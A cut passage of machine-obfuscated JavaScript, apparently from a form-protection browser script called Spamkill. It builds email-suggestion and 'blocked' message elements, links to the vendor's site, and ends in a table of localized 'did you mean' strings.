_0x5d7e91[_0x426d4a(0x1c6,0x1b8,0x13a,0x30a)](_0x449b13(0x612,0x528,0x34c,0x6e3)+'ot\x20blocked'),![]},'isProtectedForm':_0x58e2e5=>{if(!_0x58e2e5||!_0x58e2e5[_0x16ba85(0x3cb,0x678,0x409,0x47d)])return![];function _0x292b98(_0x5160cb,_0x2028ea,_0x472a44,_0x1b4a6b){return _0x311fd7(_0x5160cb-0x188,_0x5160cb,_0x472a44-0x2c,_0x1b4a6b-0x371)}const _0x81fc7d=_0x58e2e5.action[_0x292b98(0x7ce,0x87f,0x7c0,0x7a5)+'e']();function _0x16ba85(_0x5a939f,_0x2cfc01,_0x1d85cf,_0x956994){return _0x311fd7(_0x5a939f-0x4e,_0x1d85cf,_0x1d85cf-0x1,_0x956994-0x1f8)}return _0x81fc7d[_0x292b98(0x4a2,0x406,0x3fb,0x4de)](_0x292b98(0x8a3,0x582,0x69c,0x77b)+_0x16ba85(0x7bf,0x4d6,0x48a,0x685)+_0x292b98(0x443,0x6fd,0x498,0x53a))},'isValidForm':()=>{function _0x125826(_0x51852e,_0x2f69b8,_0x4a8a9f,_0x215c3e){return _0x54a4b7(_0x51852e-0x7,_0x4a8a9f-0x5aa,_0x215c3e,_0x215c3e-0x1e1)}function _0x51486c(_0x348e55,_0x4af7e8,_0x2c2c8f,_0xe7a0b6){return _0x54a4b7(_0x348e55-0x1f4,_0x4af7e8-0x2c9,_0x2c2c8f,_0xe7a0b6-0xb2)}if('CIYft'==='xytgR'){let _0x4e8dca;return function(..._0x414524){!_0x4e8dca&&(_0x4da3ea.apply(this,_0x414524),_0x4e8dca=!![],_0x4cc8d6(()=>_0x4e8dca=![],_0x29f822))}}else{const _0x5a6310=[...document[_0x125826(0x4df,0x517,0x5b5,0x51c)+_0x125826(0x62e,0x65c,0x717,0x7db)](_0x125826(0x486,0x7d4,0x5e9,0x475))];return _0x5a6310.some(_0x2715e6=>{function _0x2a9bd3(_0x129dd7,_0x49786c,_0x58dd51,_0x373b83){return _0x51486c(_0x129dd7-0x54,_0x58dd51- -0x2ac,_0x129dd7,_0x373b83-0xb4)}function _0x2e67d3(_0x5ee3a8,_0x25a64e,_0x1bce95,_0x39edf8){return _0x51486c(_0x5ee3a8-0x181,_0x5ee3a8- -0x59,_0x25a64e,_0x39edf8-0x16)}if(_0x2e67d3(0x218,0x110,0xf8,0x145)===_0x2e67d3(0x218,0x2b6,0x125,0x1ff)){const _0x19958e=_0x2715e6[_0x2e67d3(0x252,0x7a,0x334,0x2ae)]?.[_0x2a9bd3(0x61,0xa3,0x1ae,0x2e3)+'e']()||'';return _0x19958e[_0x2a9bd3(-0x2,-0x293,-0x139,-0x55)](_0x2a9bd3(-0x8,0x259,0x1c2,0x2a1)+'dev')}else{if(!_0x39e334[_0x2a9bd3(-0x164,-0x101,-0x139,-0xd4)]('@'))return![];if(_0x56b91d[_0x2e67d3(0x28f,0x365,0x18d,0x141)]<-0x7*0x56d+-0x1*0x17db+0x3ddc)return![];const _0x131811=_0x18b125[_0x2a9bd3(0x253,0x17c,0xa7,0x24)]('@')[0x1f00+-0x7c2+-0x173d];return _0x131811&&_0x131811[_0x2a9bd3(0x72,-0xcb,0x3c,0x73)]>=-0x24aa+0x25c0+-0x112}})}}},_0x483346={'createWrapper':()=>{function _0x387013(_0xaa7b5f,_0x3b915b,_0x376422,_0x3f5ed8){return _0x54a4b7(_0xaa7b5f-0x1b4,_0x3b915b-0xa2,_0xaa7b5f,_0x3f5ed8-0x165)}function _0x20788e(_0x39a40a,_0x35685f,_0x541317,_0x38ae7c){return _0x54a4b7(_0x39a40a-0x42,_0x35685f-0x3eb,_0x541317,_0x38ae7c-0xd8)}if('eGOJD'==='aLejO')!_0x337f3a&&(_0x153370[_0x20788e(0x69c,0x5d1,0x4dd,0x5af)](this,_0x3ae2fc),_0x39d405=!![],_0xb3686e(()=>_0x257362=![],_0x2b74c9));else{const _0x1b4a4b=document[_0x20788e(0x377,0x3f1,0x2b6,0x26e)+_0x20788e(0x66e,0x5cc,0x442,0x6d1)](_0x20788e(0x502,0x47c,0x4cf,0x629));return _0x1b4a4b[_0x20788e(0x24a,0x2a7,0x155,0x334)]='spamkill-w'+_0x387013(-0xb4,-0x50,0x18f,0x133),_0x1b4a4b[_0x387013(0x176,0xfb,0x1af,0xb6)].cssText='position:\x20'+_0x387013(0xfb,0x7e,-0x150,-0x172)+'display:\x20i'+'nline-bloc'+_0x20788e(0x5d6,0x5b6,0x676,0x681)+_0x20788e(0x31b,0x498,0x2ac,0x54b),_0x1b4a4b}},'createSuggestionBox':()=>{const _0x204a5f=document['createElem'+_0x3ca84d(0x774,0x66f,0x76d,0x7a3)](_0x3ca84d(0x471,0x7e2,0x6c9,0x653));_0x204a5f[_0x522722(0x376,0x17a,0x281,0x337)]='spamkill-s'+_0x522722(0x4e2,0x423,0x59d,0x4ed);const _0x2af3da=_0x489a2c.position===_0x522722(0x3ee,0x25d,0x29e,0x3d3)?_0x522722(0x42d,0x788,0x3c0,0x5a8)+_0x522722(0x2ff,0x42b,0x2e3,0x3a5)+'tom:\x20calc('+_0x522722(0x600,0x4d2,0x66e,0x6a2)+_0x522722(0x3a3,0x36b,0x3b4,0x3fb)+_0x3ca84d(0x725,0x700,0x56c,0x756)+_0x522722(0x544,0x4ea,0x5ea,0x45b)+_0x3ca84d(0x7cb,0x7cc,0x770,0x6ef)+'\x20\x20\x20':_0x3ca84d(0x52a,0x55b,0x8d7,0x6ef)+_0x3ca84d(0x564,0x7fd,0x7ab,0x74a)+':\x20calc(100'+'%\x20+\x2012px);'+_0x522722(0x5bb,0x727,0x64a,0x5a8)+'\x20\x20\x20\x20\x20\x20\x20bot'+_0x522722(0x3bb,0x55b,0x49d,0x40b)+_0x522722(0x796,0x498,0x504,0x5a8)+_0x3ca84d(0x4ec,0x31e,0x5a7,0x402);function _0x522722(_0x4d375d,_0x1f47f9,_0x2df9df,_0x31ae09){return _0x54a4b7(_0x4d375d-0x113,_0x31ae09-0x47b,_0x4d375d,_0x31ae09-0x2c)}_0x204a5f.style[_0x3ca84d(0x52b,0x49e,0x4f2,0x414)]=_0x3ca84d(0x5a4,0x7ea,0x804,0x6ef)+'\x20\x20\x20\x20\x20\x20\x20pos'+_0x522722(0x365,0x1e1,0x3f8,0x30a)+'olute;\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x522722(0x433,0x181,0x128,0x2bb)+_0x2af3da+(_0x522722(0x3b0,0x76f,0x50f,0x5a8)+_0x3ca84d(0x676,0x43b,0x6f3,0x5ec)+_0x3ca84d(0x88a,0x82a,0x633,0x68e)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3ca84d(0x4fd,0x6da,0x753,0x568)+_0x522722(0x3cf,0x2e8,0x3e1,0x458)+_0x522722(0x7bc,0x642,0x733,0x60f)+_0x522722(0x484,0x395,0x463,0x4aa)+'er\x20natural'+_0x522722(0x531,0x498,0x6dd,0x5f2)+_0x3ca84d(0x4f8,0x5b4,0x601,0x5b3)+_0x3ca84d(0x7be,0x5e5,0x682,0x5fe)+_0x522722(0x616,0x63b,0x5c3,0x513)+_0x3ca84d(0x372,0x548,0x23b,0x40b)+_0x3ca84d(0x399,0x2c8,0x401,0x40c)+_0x3ca84d(0x533,0x771,0x6d1,0x63c)+_0x3ca84d(0x89e,0x597,0x63c,0x756)+_0x522722(0x3ba,0x278,0x3f6,0x2f2)+_0x522722(0x456,0x671,0x7da,0x628)+'\x20anywhere;'+_0x522722(0x5f8,0x49a,0x41a,0x5a8)+_0x522722(0x462,0x3c0,0x181,0x309)+_0x522722(0x5e7,0x75a,0x540,0x5d7)+'box\x20to\x20gro'+_0x3ca84d(0x4d6,0x733,0x6aa,0x5c0)+_0x522722(0x190,0x48e,0x2dc,0x33d)+_0x522722(0x545,0x545,0x4b9,0x442)+_0x522722(0x449,0x44d,0x3a8,0x49b)+_0x522722(0x494,0x4ec,0x396,0x30e)+_0x522722(0x687,0x507,0x5ff,0x60f)+_0x3ca84d(0x64a,0x350,0x69a,0x4da)+_0x522722(0x715,0x48a,0x64e,0x540)+_0x522722(0x3ef,0x331,0x33b,0x467)+_0x522722(0x7b9,0x7cd,0x671,0x60f)+_0x522722(0x42f,0x49c,0x29d,0x2e1)+':\x20calc(100'+_0x522722(0x1bb,0x443,0x464,0x3a9)+_0x522722(0x679,0x5ab,0x6ea,0x61a)+'\x20\x20\x20\x20\x20\x20\x20\x20mi'+_0x3ca84d(0x6bf,0x3e3,0x52f,0x5bb)+_0x3ca84d(0x877,0x93a,0x840,0x761)+_0x522722(0x630,0x756,0x524,0x685)+_0x522722(0x4ff,0x6bd,0x46b,0x5ae)+'x\x2014px;\x0a\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x522722(0x4d7,0x181,0x1fa,0x356)+_0x3ca84d(0x4ca,0x3b1,0x5bf,0x51b)+_0x522722(0x4e5,0x5d3,0x2be,0x499)+_0x3ca84d(0x7a6,0x70b,0x83e,0x6ef)+_0x522722(0x4e4,0x3d2,0x348,0x463)+'der:\x201px\x20s'+_0x522722(0x54c,0x539,0x410,0x4eb)+_0x3ca84d(0x7fa,0x812,0x689,0x6b0)+_0x522722(0x4c3,0x689,0x74b,0x60f)+_0x3ca84d(0x2b8,0x37e,0x3fc,0x3f5)+_0x522722(0x5f1,0x42c,0x280,0x472)+_0x3ca84d(0x71f,0x7a0,0x7fa,0x756)+_0x522722(0x311,0x40d,0x2ee,0x360)+_0x522722(0x15d,0x1ef,0x4d8,0x304)+_0x522722(0x58b,0x455,0x3d4,0x4b9)+'em,\x20BlinkM'+_0x522722(0x583,0x3b1,0x5e2,0x4c7)+_0x3ca84d(0x8f1,0x63e,0x66f,0x787)+'\x20UI\x22,\x20Robo'+_0x522722(0x644,0x514,0x7f1,0x616)+_0x522722(0x32e,0x264,0x22b,0x39c)+_0x3ca84d(0x6bc,0x657,0x7e0,0x7c1)+_0x522722(0x4e9,0x1c2,0x39e,0x2ec)+_0x522722(0x730,0x637,0x692,0x5a8)+_0x522722(0x36b,0x4b4,0x326,0x405)+_0x3ca84d(0x5f1,0x931,0x89b,0x771)+_0x522722(0x807,0x48d,0x7d0,0x63c)+_0x522722(0x6c7,0x724,0x4ff,0x60f)+'\x20opacity:\x20'+_0x3ca84d(0x3ff,0x4bf,0x46e,0x434)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20t'+_0x522722(0x5ed,0x36b,0x4ed,0x4c0)+'translateY'+_0x522722(0x211,0x2fe,0x295,0x2f6)+_0x522722(0x804,0x6ef,0x6d4,0x60f)+_0x522722(0x48b,0x33d,0x441,0x497)+_0x522722(0x13a,0x46d,0x14d,0x336)+_0x3ca84d(0x3f1,0x358,0x3c4,0x500)+_0x3ca84d(0x839,0x716,0x854,0x78a)+_0x522722(0x55c,0x54d,0x6ff,0x5d8)+_0x3ca84d(0x863,0x691,0x767,0x6f1)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3ca84d(0x60e,0x8dd,0x896,0x7ec)+_0x3ca84d(0x8e3,0x916,0x715,0x74b)+_0x3ca84d(0x72d,0x8b5,0x7d8,0x756)+_0x522722(0x692,0x495,0x402,0x5da)+'dow:\x200\x204px'+_0x3ca84d(0x5da,0x66c,0x74d,0x567)+_0x522722(0x2a9,0x582,0x3c1,0x470)+_0x3ca84d(0x492,0x6e9,0x626,0x626)+_0x522722(0x665,0x6fd,0x65c,0x50e)+'-1px\x20rgba('+_0x522722(0x6dc,0x40b,0x55f,0x536)+'.06);\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20');const _0x3ad67d=_0x483346['createArro'+'w']();function _0x3ca84d(_0x3fa41a,_0x43888c,_0x4f4a78,_0x1be1a2){return _0x311fd7(_0x3fa41a-0xa5,_0x3fa41a,_0x4f4a78-0x46,_0x1be1a2-0x31f)}return _0x204a5f[_0x522722(0x3c1,0x4fb,0x6da,0x591)+'d'](_0x3ad67d),_0x204a5f},'createArrow':()=>{const _0x37e37d=document[_0x7ee652(0x704,0x73b,0x7f9,0x6f8)+_0x305a9c(0x41d,0x2eb,0x2e8,0x4a3)]('div');function _0x305a9c(_0x582657,_0x38617c,_0x146631,_0x465723){return _0x311fd7(_0x582657-0x194,_0x146631,_0x146631-0x147,_0x465723-0x1f)}_0x37e37d.className=_0x7ee652(0x7fe,0x7bc,0x9af,0x8df)+_0x7ee652(0x862,0x7a2,0x93f,0x945);function _0x7ee652(_0x2da4a9,_0x449752,_0x505cf2,_0x5ecf24){return _0x54a4b7(_0x2da4a9-0x66,_0x2da4a9-0x6fe,_0x505cf2,_0x5ecf24-0x141)}const _0x491a4c=_0x489a2c.position===_0x305a9c(0x22c,0x51,0x263,0x21a)?'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x305a9c(0x4d0,0x2a5,0x441,0x44a)+_0x305a9c(0x5fe,0x3e4,0x377,0x47e)+_0x7ee652(0x892,0x76c,0x720,0x9ad)+_0x305a9c(0x33f,0x3d8,0x578,0x385)+':\x20auto;\x0a\x20\x20'+_0x7ee652(0x892,0x947,0x73b,0x76c)+'\x20\x20\x20\x20border'+'-bottom:\x208'+_0x305a9c(0xa6,0x154,0x14,0x131)+_0x305a9c(0x294,0x351,0x31e,0x27a)+_0x305a9c(0x4b1,0x50f,0x60d,0x461)+'\x20\x20\x20\x20\x20\x20\x20\x20bo'+'rder-top:\x20'+'8px\x20solid\x20'+_0x305a9c(0x120,0x1cd,0xe1,0x243)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20filte'+_0x7ee652(0x915,0x8c0,0x722,0xac6)+_0x305a9c(0x2d6,0x382,0x27f,0x3fb)+_0x7ee652(0x63d,0x7c8,0x49d,0x4d5)+_0x7ee652(0x90a,0xa03,0x8dd,0x9c2)+_0x7ee652(0x8e7,0x8bb,0x990,0xa83):'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x7ee652(0x628,0x7dd,0x54b,0x6ca)+_0x7ee652(0x59f,0x4f1,0x70d,0x5e1)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x7ee652(0x886,0x9c8,0xa67,0xa6d)+_0x7ee652(0x58b,0x4e3,0x6cf,0x68c)+_0x305a9c(0x591,0x53a,0x523,0x456)+'\x20\x20\x20\x20border'+'-top:\x208px\x20'+_0x305a9c(0x1c8,0x3bd,0x437,0x311)+_0x305a9c(0x207,0x414,0x275,0x304)+_0x305a9c(0x2bb,0x63a,0x48c,0x456)+'\x20\x20\x20\x20\x20borde'+_0x7ee652(0x6f1,0x6ce,0x761,0x801)+'8px\x20solid\x20'+_0x305a9c(0xea,0xbe,0x3f2,0x243)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20filte'+_0x305a9c(0x3b1,0x4de,0x3ac,0x4d9)+_0x7ee652(0x545,0x673,0x5c9,0x35a)+_0x305a9c(0x48f,0x44d,0x278,0x35b)+'b);\x0a\x20\x20\x20\x20\x20\x20'+_0x7ee652(0x817,0x78d,0x80e,0x7f1);return _0x37e37d[_0x7ee652(0x757,0x662,0x75b,0x94b)][_0x7ee652(0x550,0x4af,0x48e,0x55e)]=_0x305a9c(0x38e,0x4ee,0x4cf,0x3ef)+_0x7ee652(0x858,0x813,0x766,0x91e)+_0x305a9c(0x3,0x1eb,0x33,0x151)+_0x7ee652(0x65b,0x57f,0x6ac,0x4d4)+_0x305a9c(0x61c,0x552,0x43c,0x456)+_0x7ee652(0x53e,0x71d,0x3ae,0x641)+_0x491a4c+(_0x7ee652(0x82b,0x91b,0x9d8,0x6ca)+'\x20\x20\x20\x20\x20\x20\x20lef'+'t:\x2020px;\x0a\x20'+_0x305a9c(0x3f6,0x4b2,0x454,0x456)+_0x7ee652(0x616,0x62b,0x746,0x627)+':\x200;\x0a\x20\x20\x20\x20\x20'+_0x7ee652(0x892,0x732,0x842,0x853)+_0x7ee652(0x8be,0xa0b,0x80f,0xa8c)+_0x305a9c(0x392,0x59e,0x649,0x461)+_0x7ee652(0x5e1,0x7b2,0x486,0x501)+'rder-left:'+_0x7ee652(0x6d6,0x533,0x80b,0x6bd)+'\x20transpare'+_0x305a9c(0x2a9,0xc0,-0xd,0x1ca)+_0x7ee652(0x892,0x7dd,0xa54,0x73c)+'border-rig'+_0x7ee652(0x6b5,0x890,0x6b7,0x860)+_0x305a9c(0x560,0x4eb,0x346,0x3dd)+_0x305a9c(0x641,0x656,0x453,0x49d)+_0x305a9c(0x4c4,0x363,0x495,0x3f6)),_0x37e37d},'showBlockedMessage':(_0x19cf92,_0x555d17)=>{function _0x3ce8ed(_0x57b6b4,_0x2438e9,_0x48c4b4,_0x564e65){return _0x311fd7(_0x57b6b4-0xd,_0x564e65,_0x48c4b4-0x11f,_0x2438e9-0x3d1)}function _0x7945d7(_0x1e049a,_0x3b3cae,_0x3c6ddc,_0x476639){return _0x311fd7(_0x1e049a-0x1c1,_0x476639,_0x3c6ddc-0x151,_0x3c6ddc-0x142)}if(_0x3ce8ed(0x736,0x570,0x679,0x443)!=='TwhUE'){_0x5d7e91[_0x7945d7(0x44e,0x1e1,0x364,0x417)]('Showing\x20bl'+_0x7945d7(0x622,0x5e0,0x5b7,0x778)+'age\x20for\x20fi'+_0x7945d7(0x50b,0x370,0x4d0,0x348),_0x555d17);try{const _0x4a7f11=_0x19cf92.closest(_0x7945d7(0x4ad,0x61f,0x5cd,0x404)+_0x3ce8ed(0x691,0x5d9,0x496,0x658)),_0x3daa64=_0x4a7f11?.['querySelec'+_0x3ce8ed(0x588,0x5da,0x649,0x4f2)](_0x7945d7(0x641,0x6e8,0x5cd,0x457)+_0x7945d7(0x30e,0x39b,0x240,0xfb));if(!_0x3daa64)return;const _0x391a15=window[_0x3ce8ed(0x70b,0x836,0x7d1,0x8e5)][_0x3ce8ed(0x9ca,0x828,0x94c,0x6e3)],_0x37a075='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3ce8ed(0x7ad,0x808,0x881,0x96c)+_0x7945d7(0x51c,0x259,0x3f3,0x4ee)+_0x7945d7(0x3de,0x2ca,0x289,0x142)+_0x7945d7(0x2f8,0x28e,0x3db,0x489)+_0x7945d7(0x2b1,0x21b,0x40a,0x368)+_0x7945d7(0x416,0x3a7,0x570,0x5eb)+_0x3ce8ed(0x757,0x808,0x8b7,0x847)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20<a\x20href'+'=\x22https://'+'www.spamki'+_0x3ce8ed(0x7d5,0x71a,0x766,0x827)+'_source=em'+_0x3ce8ed(0x470,0x4ec,0x317,0x43f)+'cation&utm'+_0x7945d7(0x2f0,0x411,0x458,0x2d2)+_0x7945d7(0x4d4,0x5ce,0x43d,0x26a)+_0x7945d7(0x242,0x302,0x31c,0x4bc)+_0x3ce8ed(0x6a6,0x689,0x701,0x7c1)+'-blocking&'+_0x7945d7(0x343,0x4d6,0x505,0x38e)+'t='+_0x391a15+(_0x3ce8ed(0x346,0x51f,0x662,0x3ea)+_0x3ce8ed(0x8b4,0x808,0x7f5,0x7c2)+_0x7945d7(0x51d,0x6e2,0x579,0x6e6)+'target=\x22_b'+_0x7945d7(0x5b1,0x54b,0x566,0x471)+_0x7945d7(0x6e8,0x514,0x579,0x62e)+_0x3ce8ed(0x714,0x808,0x6c0,0x78f)+_0x3ce8ed(0x8ba,0x6bf,0x76b,0x6ce)+_0x3ce8ed(0x815,0x7f3,0x83e,0x9c2)+'referrer\x22\x0a'+_0x3ce8ed(0x9a0,0x808,0x69d,0x7d3)+_0x3ce8ed(0x66e,0x808,0x75d,0x64a)+_0x3ce8ed(0x691,0x768,0x5ab,0x955)+'ss=\x22spamki'+_0x7945d7(0x456,0x59d,0x4a6,0x582)+_0x7945d7(0x74b,0x43f,0x579,0x3f6)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3ce8ed(0x83a,0x7b4,0x84c,0x70e)+'e=\x22text-de'+_0x3ce8ed(0x771,0x6b8,0x804,0x618)+'none;\x20disp'+_0x7945d7(0x5b0,0x5f4,0x4d7,0x4d0)+_0x3ce8ed(0x6ea,0x611,0x4b6,0x67f)+_0x3ce8ed(0x956,0x7f8,0x70e,0x9b9)+'ign:\x20middl'+_0x7945d7(0x20c,0x2a9,0x3f2,0x5cd)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3ce8ed(0x6e9,0x808,0x965,0x931)+_0x3ce8ed(0x4fe,0x5b8,0x4ae,0x445)+_0x7945d7(0x63b,0x3cb,0x52f,0x534)+_0x3ce8ed(0x3c3,0x585,0x655,0x70a)+_0x3ce8ed(0x5b6,0x5b5,0x73c,0x604)+'icon.ico\x22\x20'+'alt=\x22Spamk'+_0x3ce8ed(0x564,0x73d,0x6b7,0x8b7)+'=\x22width:\x201'+_0x3ce8ed(0x8d4,0x79b,0x5d5,0x5f3)+_0x3ce8ed(0x6a0,0x73e,0x569,0x933)+_0x3ce8ed(0x613,0x7f8,0x901,0x844)+_0x7945d7(0x542,0x551,0x3bf,0x2a7)+_0x3ce8ed(0x6fd,0x681,0x752,0x6c6)+'\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3ce8ed(0x5fe,0x4d8,0x64c,0x4cc)+'/a>\x0a\x20\x20\x20\x20\x20\x20'+_0x7945d7(0x6be,0x591,0x579,0x3e9)+_0x7945d7(0x52a,0x2df,0x49c,0x4e0)+_0x3ce8ed(0x573,0x769,0x60e,0x764)+_0x7945d7(0x514,0x48f,0x409,0x4ca)+_0x3ce8ed(0x52a,0x5fd,0x518,0x6a2)+'e=\x22color:\x20'+_0x3ce8ed(0x81a,0x688,0x574,0x4df)+_0x3ce8ed(0x6ff,0x5a7,0x63b,0x6ac)+'13px;\x20marg'+_0x3ce8ed(0x6be,0x6dc,0x705,0x730)+_0x3ce8ed(0x71c,0x845,0x6d8,0x924)+_0x3ce8ed(0x763,0x606,0x500,0x4d0)+';\x22>')+_0x489a2c[_0x3ce8ed(0x64b,0x5c9,0x786,0x5b6)+'ge']+(_0x7945d7(0x3bb,0x788,0x5a4,0x458)+_0x3ce8ed(0x802,0x808,0x827,0x6e1)+_0x3ce8ed(0x501,0x58d,0x598,0x759)+_0x3ce8ed(0x654,0x59c,0x6cf,0x481)+_0x7945d7(0x5c8,0x668,0x579,0x550)+'\x20');_0x3daa64[_0x7945d7(0x5b6,0x2a8,0x481,0x3f3)]=_0x37a075,_0x3daa64[_0x7945d7(0x53f,0x548,0x43e,0x582)][_0x7945d7(0x4d2,0x3fc,0x3ae,0x3e7)]='block',_0x3daa64[_0x7945d7(0x4f6,0x4da,0x43e,0x30f)][_0x7945d7(0x4f4,0x741,0x54a,0x565)+'r']=_0x7945d7(0x58b,0x4e8,0x5e1,0x6cc),_0x3daa64[_0x3ce8ed(0x53c,0x603,0x668,0x5f8)+'te'](_0x3ce8ed(0x364,0x4a5,0x4f8,0x3f1)+'ed',_0x7945d7(0x4a9,0x44f,0x300,0x29e)),setTimeout(()=>{function _0x2ed7b5(_0x217520,_0x1a17f3,_0x54e505,_0x518924){return _0x7945d7(_0x217520-0x1a9,_0x1a17f3-0x16d,_0x217520- -0x29,_0x1a17f3)}function _0x545321(_0x6a7c6f,_0x53120e,_0x46448f,_0x3d33d6){return _0x3ce8ed(_0x6a7c6f-0x125,_0x6a7c6f- -0x673,_0x46448f-0x1d6,_0x53120e)}_0x3daa64&&(_0x3daa64.style[_0x545321(0xb7,0x89,0xfb,-0xad)]='1',_0x3daa64[_0x2ed7b5(0x415,0x27e,0x53e,0x507)][_0x545321(0xf0,0xa9,0x1e5,0x193)]=_0x2ed7b5(0x332,0x155,0x248,0x141)+_0x2ed7b5(0x5ba,0x6ea,0x4aa,0x407))},-0x11af+-0x2697+-0x70a*-0x8);const _0x535ef4=_0x19cf92[_0x7945d7(0x225,0x29f,0x321,0x44e)]('form');_0x535ef4&&_0xb5c8c9[_0x7945d7(0x9f,0x228,0x276,0x253)+'ms'][_0x3ce8ed(0x641,0x81f,0x94b,0x74b)](_0x535ef4)}catch(_0x2a06ec){_0x5d7e91[_0x7945d7(0x2fb,0x1ad,0x370,0x3a0)](_0x7945d7(0x2d9,0x215,0x2b4,0x24c)+_0x3ce8ed(0x5d4,0x78e,0x658,0x93c)+'d\x20message:',_0x2a06ec)}}else _0x575339&&(_0x2136be[_0x7945d7(0x51f,0x536,0x481,0x522)]='',_0x279579[_0x7945d7(0x583,0x568,0x43e,0x563)][_0x3ce8ed(0x813,0x63d,0x824,0x7a7)]=_0x3ce8ed(0x671,0x809,0x960,0x999),_0x490ded[_0x7945d7(0x311,0x30f,0x43e,0x456)][_0x3ce8ed(0x7c5,0x72a,0x66e,0x87d)]='1')}},_0xbdc273={};_0xbdc273[_0x311fd7(0x4e4,0x620,0x4a5,0x48a)]=_0x311fd7(0x445,0x2ec,0x417,0x471)+'an',_0xbdc273[_0x311fd7(0x1f2,0x373,0x265,0x3d3)+'rk']='?';const _0x22b46a={};_0x22b46a.didYouMean='¿Quisiste\x20'+_0x311fd7(0x264,0x7c,0x2f,0x13d),_0x22b46a[_0x54a4b7(0xd6,0x130,0x194,-0xba)+'rk']='?';function _0x311fd7(_0x3b0080,_0x5efa2b,_0x4ab175,_0x14a9c4){return _0x61a8(_0x14a9c4- -0x81,_0x5efa2b)}const _0x126ece={};_0x126ece[_0x311fd7(0x4f1,0x36a,0x498,0x48a)]=_0x311fd7(-0xa4,-0xe9,0x189,0xdd)+'us\x20dire',_0x126ece[_0x54a4b7(0x2ed,0x130,0x28,0x13e)+'rk']='\x20?';const _0x3141f7={};_0x3141f7[_0x311fd7(0x30a,0x2ac,0x63e,0x48a)]=_0x311fd7(0x415,0x2b2,0x350,0x2d6)+'e',_0x3141f7[_0x54a4b7(0xd2,0x130,0x126,-0x81)+'rk']='?';const _0x3a1014={};_0x3a1014.didYouMean=_0x54a4b7(-0x1b4,-0x1c4,-0xbd,-0x32d),_0x3a1014[_0x54a4b7(-0x25,0x130,0x1b2,0x1b7)+'rk']='?';const _0x4476d0={};_0x4476d0[_0x311fd7(0x561,0x28c,0x467,0x48a)]=_0x54a4b7(-0x1bd,-0xce,-0xb4,0x8b)+'dizer',_0x4476d0[_0x311fd7(0x4ec,0x2f0,0x54f,0x3d3)+'rk']='?';const _0x3c3c04={};_0x3c3c04[_0x54a4b7(0x121,0x1e7,0x351,0x30d)]=_0x54a4b7(0x26f,0x1f3,0x388,0x100),_0x3c3c04['questionMa'+'rk']='吗？';const _0x22a870={};_0x22a870[_0x54a4b7(0x386,0x1e7,0x12d,0x390)]=_0x54a4b7(-0x168,-0x4e,-0x3e,0xa6),_0x22a870[_0x54a4b7(0x2ac,0x130,0x26e,0x31b)+'rk']='？';const _0x4cfe0c={};_0x4cfe0c[_0x54a4b7(0xbd,0x1e7,0x38b,0x227)]='혹시',_0x4cfe0c['questionMa'+'rk']=_0x311fd7(0x51b,0x22c,0x4ef,0x3ad)+'?';const _0x2a77ef={};_0x2a77ef.didYouMean=_0x54a4b7(-0x27,-0x149,-0x214,-0x173)+_0x311fd7(0x1a2,0x19b,0x4c4,0x314)+_0x311fd7(0x141,0x18e,0x15d,0xe8),_0x2a77ef[_0x54a4b7(0x2f4,0x130,0x5a,0x1ab)+'rk']='?';const _0x22ecac={};_0x22ecac[_0x54a4b7(0x12f,0x1e7,0x3b5,0x2d6)]=_0x311fd7(0x351,0x312,0x181,0x2e4),_0x22ecac[_0x311fd7(0x4e4,0x338,0x3fc,0x3d3)+'rk']='؟';const _0x3319ec={};_0x3319ec[_0x54a4b7(0xce,0x1e7,0x278,0xcd)]=_0x311fd7(0x379,0x211,0xe2,0x22f)+_0x54a4b7(-0x3e,0x185,0x12a,0x34b),_0x3319ec[_0x311fd7(0x3ee,0x360,0x27a,0x3d3)+'rk']='?';const _0x1c7f01={};_0x1c7f01.didYouMean='Bedoelde\x20u',_0x1c7f01[_0x311fd7(0x205,0x28a,0x4e5,0x3d3)+'rk']='?';const _0x588ca3={};function _0x54a4b7(_0x3f9e04,_0x17ac69,_0x5a801a,_0x46886){return _0x61a8(_0x17ac69- -0x324,_0x5a801a)}_0x588ca3.didYouMean=_0x311fd7(0x2ae,0x347,0x38c,0x276)+_0x311fd7(0x439,0x4ae,0x679,0x49e),_0x588ca3[_0x54a4b7(-0x54,0x130,0x1a6,0x3c)+'rk']='?';const _0xca5a4f={};_0xca5a4f[_0x54a4b7(0x15b,0x1e7,0x318,0x6)]=_0x311fd7(0x241,0x37d,0x268,0x272)+_0x54a4b7(0x1fc,0x19c,0xc0,0xa)+'niz',_0xca5a4f[_0x54a4b7(0xa9,0x130,-0x32,0x17b)+'rk']='?';const _0x2795d3={};_0x2795d3[_0x54a4b7(0x261,0x1e7,0x157,0x17f)]=_0x311fd7(0x5a6,0x65b,0x39b,0x478),_0x2795d3['questionMa'+'rk']='?';const _0x37c173={};_0x37c173[_0x54a4b7(0x22d,0x1e7,0x55,0x27e)]=_0x54a4b7(0x25,0x1a4,0x98,0x330),_0x37c173[_0x54a4b7(0x1a0,0x130,0x76,0x1d5)+'rk']='?';const _0x116607={};_0x116607[_0x311fd7(0x5d6,0x59e,0x3bb,0x48a)]='Mente\x20du',_0x116607[_0x54a4b7(-0xbd,0x130,-0x22,-0x7c)+'rk']='?';const _0x38d197={};_0x38d197[_0x311fd7(0x4f4,0x572,0x676,0x48a)]=_0x311fd7(0x249,0x4a5,0x2fa,0x3b8)+'o',_0x38d197[_0x311fd7(0x549,0x467,0x38c,0x3d3)+'rk']='?';const 